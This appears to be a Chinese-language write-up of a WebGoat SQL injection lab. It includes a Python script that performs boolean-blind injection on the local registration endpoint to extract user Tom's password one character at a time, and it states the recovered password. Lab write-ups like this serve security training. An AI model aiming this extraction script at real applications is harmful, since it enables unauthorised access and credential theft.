
union select #

boolean-blind #
发现注册接口username_req参数存在SQL注入,但是用sqlmap爆不出来信息

编写以下代码爆破密码,为thisisasecretfortomonly
import requests
import json
headers = {
"Cookie": "JSESSIONID=7280048EA36A3C5D2C38E2D976D5B62E; spoof_auth=NDU2MTZkNDY2YjRiNmM2OTczNGE3NDYxNmY2NzYyNjU3Nw==",
}
data = {
"username_reg": "Tom",
"email_reg": "123@123.com",
"password_reg": "123",
"confirm_password_reg": "123",
}
password = ''
password_index = 0
alphabet = 'abcdefghijklmnopqrstuvwxyz'
count = 0
while True:
for c in alphabet:
payload = 'tom\' AND substring(password,{},1)=\'{}'.format(password_index + 1, c)
data["username_reg"] = payload
r = requests.put('http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/register', headers=headers, data=data)
resp = json.loads(r.text)
if 'already exists' in resp['feedback']:
password += c
password_index += 1
count += 1
print(password)
exit
if count > 32:
break